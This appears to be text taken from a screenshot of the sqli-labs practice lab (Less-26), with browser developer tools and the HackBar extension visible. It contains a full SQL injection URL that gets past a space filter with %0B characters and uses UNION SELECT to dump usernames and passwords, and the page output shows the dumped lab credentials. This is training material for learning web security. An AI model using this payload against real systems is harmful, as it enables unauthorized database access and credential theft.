 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:adm
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-26/?id=0'%0Bunion%0Bselect%0B1,group_concat(username,':',passwoorrd),3%0Bfrom%0Busers%0Bwhere%0B'1'='1